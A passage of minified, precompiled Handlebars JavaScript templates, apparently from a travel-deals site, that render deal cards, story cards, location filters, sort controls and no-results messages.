"+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof 